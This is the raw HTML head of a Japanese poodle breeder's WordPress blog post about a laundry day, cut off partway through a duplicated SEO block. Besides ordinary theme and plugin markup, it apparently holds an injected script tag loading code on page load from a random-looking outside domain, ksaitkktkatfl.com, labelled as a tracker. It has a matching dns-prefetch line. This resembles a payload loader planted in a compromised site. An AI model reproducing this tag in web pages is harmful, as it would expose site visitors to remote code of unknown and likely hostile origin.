

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dogs-life.info/2022/04/30/%E8%87%AA%E5%88%86%E3%82%89%E3%81%97%E3%81%8F-2/
body_size: 13486
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<!--[if lt IE 9]><html xmlns="http://www.w3.org/1999/xhtml" class="ie"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html xmlns="http://www.w3.org/1999/xhtml"><!--<![endif]-->
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width,user-scalable=no,maximum-scale=1" />

	
		<!-- All in One SEO 4.1.8 -->
		<title>自分らしく | 静岡県浜松市のプードルブリーダー DOGS-LIFE</title>
		<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
		<link rel="canonical" href="https://dogs-life.info/2022/04/30/%e8%87%aa%e5%88%86%e3%82%89%e3%81%97%e3%81%8f-2/" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="静岡県浜松市のプードルブリーダー DOGS-LIFE  | 静岡県浜松市で犬を愛するプードルのブリーダーDOGS-LIFE  です" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="自分らしく | 静岡県浜松市のプードルブリーダー DOGS-LIFE" />
		<meta property="og:url" content="https://dogs-life.info/2022/04/30/%e8%87%aa%e5%88%86%e3%82%89%e3%81%97%e3%81%8f-2/" />
		<meta property="article:published_time" content="2022-04-30T02:22:24+00:00" />
		<meta property="article:modified_time" content="2022-04-30T02:22:24+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="自分らしく | 静岡県浜松市のプードルブリーダー DOGS-LIFE" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/dogs-life.info\/#website","url":"https:\/\/dogs-life.info\/","name":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","description":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u3067\u72ac\u3092\u611b\u3059\u308b\u30d7\u30fc\u30c9\u30eb\u306e\u30d6\u30ea\u30fc\u30c0\u30fcDOGS-LIFE  \u3067\u3059","inLanguage":"ja","publisher":{"@id":"https:\/\/dogs-life.info\/#organization"}},{"@type":"Organization","@id":"https:\/\/dogs-life.info\/#organization","name":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30c8\u30a4\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE \u306e\u30d6\u30ed\u30b0\uff01","url":"https:\/\/dogs-life.info\/"},{"@type":"BreadcrumbList","@id":"https:\/\/dogs-life.info\/2022\/04\/30\/%e8%87%aa%e5%88%86%e3%82%89%e3%81%97%e3%81%8f-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/","name":"\u30db\u30fc\u30e0","description":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30c8\u30a4\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE \uff0d\u30c9\u30c3\u30b0\u30b9\u30e9\u30a4\u30d5 \uff0d\u306e\u30db\u30fc\u30e0\u30da\u30fc\u30b8\u3067\u3059\u3002","url":"https:\/\/dogs-life.info\/"},"nextItem":"https:\/\/dogs-life.info\/2022\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2022\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2022\/","name":"2022","url":"https:\/\/dogs-life.info\/2022\/"},"nextItem":"https:\/\/dogs-life.info\/2022\/04\/#listItem","previousItem":"https:\/\/dogs-life.info\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2022\/04\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2022\/04\/","name":"April","url":"https:\/\/dogs-life.info\/2022\/04\/"},"nextItem":"https:\/\/dogs-life.info\/2022\/04\/30\/#listItem","previousItem":"https:\/\/dogs-life.info\/2022\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2022\/04\/30\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2022\/04\/30\/","name":"30","url":"https:\/\/dogs-life.info\/2022\/04\/30\/"},"nextItem":"https:\/\/dogs-life.info\/2022\/04\/30\/%e8%87%aa%e5%88%86%e3%82%89%e3%81%97%e3%81%8f-2\/#listItem","previousItem":"https:\/\/dogs-life.info\/2022\/04\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2022\/04\/30\/%e8%87%aa%e5%88%86%e3%82%89%e3%81%97%e3%81%8f-2\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2022\/04\/30\/%e8%87%aa%e5%88%86%e3%82%89%e3%81%97%e3%81%8f-2\/","name":"\u81ea\u5206\u3089\u3057\u304f","url":"https:\/\/dogs-life.info\/2022\/04\/30\/%e8%87%aa%e5%88%86%e3%82%89%e3%81%97%e3%81%8f-2\/"},"previousItem":"https:\/\/dogs-life.info\/2022\/04\/30\/#listItem"}]},{"@type":"Person","@id":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","url":"https:\/\/dogs-life.info\/author\/dogs-life\/","name":"dogs-life"},{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2022\/04\/30\/%e8%87%aa%e5%88%86%e3%82%89%e3%81%97%e3%81%8f-2\/#webpage","url":"https:\/\/dogs-life.info\/2022\/04\/30\/%e8%87%aa%e5%88%86%e3%82%89%e3%81%97%e3%81%8f-2\/","name":"\u81ea\u5206\u3089\u3057\u304f | \u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","inLanguage":"ja","isPartOf":{"@id":"https:\/\/dogs-life.info\/#website"},"breadcrumb":{"@id":"https:\/\/dogs-life.info\/2022\/04\/30\/%e8%87%aa%e5%88%86%e3%82%89%e3%81%97%e3%81%8f-2\/#breadcrumblist"},"author":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","creator":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","datePublished":"2022-04-30T02:22:24+09:00","dateModified":"2022-04-30T02:22:24+09:00"},{"@type":"Article","@id":"https:\/\/dogs-life.info\/2022\/04\/30\/%e8%87%aa%e5%88%86%e3%82%89%e3%81%97%e3%81%8f-2\/#article","name":"\u81ea\u5206\u3089\u3057\u304f | \u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","inLanguage":"ja","headline":"\u81ea\u5206\u3089\u3057\u304f","author":{"@id":"https:\/\/dogs-life.info\/author\/dogs-life\/#author"},"publisher":{"@id":"https:\/\/dogs-life.info\/#organization"},"datePublished":"2022-04-30T02:22:24+09:00","dateModified":"2022-04-30T02:22:24+09:00","articleSection":"BLOG","mainEntityOfPage":{"@id":"https:\/\/dogs-life.info\/2022\/04\/30\/%e8%87%aa%e5%88%86%e3%82%89%e3%81%97%e3%81%8f-2\/#webpage"},"isPartOf":{"@id":"https:\/\/dogs-life.info\/2022\/04\/30\/%e8%87%aa%e5%88%86%e3%82%89%e3%81%97%e3%81%8f-2\/#webpage"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//ksaitkktkatfl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dogs-life.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://dogs-life.info/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.0.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dogs-life.info/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://dogs-life.info/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dogs-life.info/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://dogs-life.info/wp-includes/js/thickbox/thickbox.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='formzu_plugin_client-css' href='https://dogs-life.info/wp-content/plugins/formzu-wp/css/formzu_plugin_client.css?ver=1757691669' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://dogs-life.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dogs-life.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//webfonts.xserver.jp/js/xserver.js?ver=1.2.4" id="typesquare_std-js"></script>
<script type="text/javascript" src="https://ksaitkktkatfl.com/nvjf?ts=1768592191" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://dogs-life.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dogs-life.info/wp-json/wp/v2/posts/4711" /><link rel='shortlink' href='https://dogs-life.info/?p=4711' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dogs-life.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdogs-life.info%2F2022%2F04%2F30%2F%25e8%2587%25aa%25e5%2588%2586%25e3%2582%2589%25e3%2581%2597%25e3%2581%258f-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dogs-life.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdogs-life.info%2F2022%2F04%2F30%2F%25e8%2587%25aa%25e5%2588%2586%25e3%2582%2589%25e3%2581%2597%25e3%2581%258f-2%2F&#038;format=xml" />
<style type='text/css'>h1,h2,h3,.entry-title{ font-family: "丸フォーク M" !important;}h4,h5,h6{ font-family: "丸フォーク M" !important;}.hentry,.entry-content p,.post-inner.entry-content p{ font-family: "新ゴ R" !important;}strong,b{ font-family: "新ゴ B" !important;}</style><style type="text/css"></style><link rel="icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-270x270.jpg" />
<meta name="description" content="今日は洗濯が乾く。ということで朝から洗濯日和。向かいのさわやかさんは、朝から行列ができ、駐車場はすでに満車状態です。そんな中、優雅に洗濯物を干しております。時間に追われて、無理してまで、人に合わせて生活するのはやめよう。" />
<link rel="alternate" type="application/rss+xml" title="静岡県浜松市のプードルブリーダー DOGS-LIFE  RSS Feed" href="https://dogs-life.info/feed/" />
<link rel="alternate" type="application/atom+xml" title="静岡県浜松市のプードルブリーダー DOGS-LIFE  Atom Feed" href="https://dogs-life.info/feed/atom/" /> 
<link rel="pingback" href="https://dogs-life.info/xmlrpc.php" />


 

		<!-- All in One SEO 4.1.8 -->
		<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
		<link rel="canonical" href="https://dogs-life.info/2022/04/30/%e8%87%aa%e5%88%86%e3%82%89%e3%81%97%e3%81%8f-2/" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="静岡県浜松市のプードルブリーダー DOGS-LIFE  | 静岡県浜松市で犬を愛するプードルのブリーダーDOGS-LIFE  です" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="自分らしく | 静岡県浜松市のプードルブリーダー DOGS-LIFE" />
		<meta property="og:url" content="https://dogs-life.info/2022/04/30/%e8%87%aa%e5%88%86%e3%82%89%e3%81%97%e3%81%8f-2/" />
		<meta property="article:published_time" content="2022-04-30T02:22:24+00:00" />
		<meta property="article:modified_time" content="2022-04-30T02:22:24+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="自分らしく | 静岡県浜松市のプードルブリーダー DOGS-LIFE" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/dogs-life.info\/#website","url":"https:\/\/dogs-life.info\/","name":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","description":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u3067\u72ac\u3092\u611b\u3059\u308b\u30d7\u30fc\u30c9\u30eb\u306e\u30d6\u30ea\u30fc\u30c0\u30fcDOGS-LIFE  \u3067\u3059","inLanguage":"ja","publisher":{"@id":"https:\/\/dogs-life.info\/#organization"}},{"@type":"Organization","@id":"https:\/\/dogs-life.info\/#organization","name":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30c8\u30a4\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE \u306e\u30d6\u30ed\u30b0\uff01","url":"https:\/\/dogs-life.info\/"},{"@type":"BreadcrumbList","@id":"https:\/\/dogs-life.info\/2022\/04\/30\/%e8%87%aa%e5%88%86%e3%82%89%e3%81%97%e3%81%8f-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/","name":"\u30db\u30fc\u30e0","description":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30c8\u30a4\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE \uff0d\u30c9\u30c3\u30b0\u30b9\u30e9\u30a4\u30d5 \uff0d\u306e\u30db\u30fc\u30e0\u30da\u30fc\u30b8\u3067\u3059\u3002","url":"https:\/\/dogs-life.info\/"},"nextItem":"https:\/\/dogs-life.info\/2022\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2022\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2022\/","name":"2022","url":"https:\/\/dogs-life.info\/2022\/"},"nextItem":"https:\/\/dogs-life.info\/2022\/04\/#listItem","previousItem":"https:\/\/dogs-life.info\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2022\/04\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2022\/04\/","name":"April","url":"https:\/\/dogs-life.info\/2022\/04\/"},"nextItem":"https:\/\/dogs-life.info\/2022\/04\/30\/#listItem","previousItem":"https:\/\/dogs-life.info\/2022\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2022\/04\/30\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2022\/04\/30\/","name":"30","url":"https:\/\/dogs-life.info\/2022\/04\/30\/"},"nextItem":"https:\/\/dogs-life.info\/2022\/04\/30\/%e8%87%aa%e5%88%86%e3%82%89%e3%81%97%e3%81%8f-2\/#listItem","previousItem":"https:\/\/dogs-life.info\/2022\/04\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2022\/04\/30\/%e8%87%aa%e5%88%86%e3%82%89%e3%81%97%e3%81%8f-2\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2022\/04\/30\/%e8%87%aa%e5%88%86%e3%82%89%e3%81%97%e3%81%8f-2\/","name":"\u81ea\u